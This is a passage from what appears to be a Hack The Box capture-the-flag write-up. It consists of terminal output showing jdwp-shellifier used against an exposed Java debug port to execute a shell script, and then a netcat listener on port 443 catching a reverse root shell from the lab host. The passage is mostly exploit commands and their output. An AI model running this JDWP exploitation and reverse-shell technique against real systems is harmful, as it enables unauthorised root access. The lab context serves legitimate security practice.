 root@Kali:/opt/jdwp-shellifier# ./jdwp-shellifier.py -t 127.0.0.1 --break-on "java.lang.String.indexOf" --cmd "/tmp/shell.sh"
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4'
[+] Found Runtime class: id=bf9
[+] Found Runtime.getRuntime(): id=7fb384043b40
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0xc9e
[+] Selected payload '/tmp/shell.sh'
[+] Command string object created id:c9f
[+] Runtime.getRuntime() returned context id:0xca0
[+] found Runtime.exec(): id=7fb384043b78
[+] Runtime.exec() successful, retId=ca1
[!] Command successfully executed
root@Kali:/opt/jdwp-shellifier#
root@Kali:~/hackthebox/AI# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.163.
Ncat: Connection from 10.10.10.163:42982.
bash: cannot set terminal process group (86232): Inappropriate ioctl for device
bash: no job control in this shell
root@AI:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@AI:~#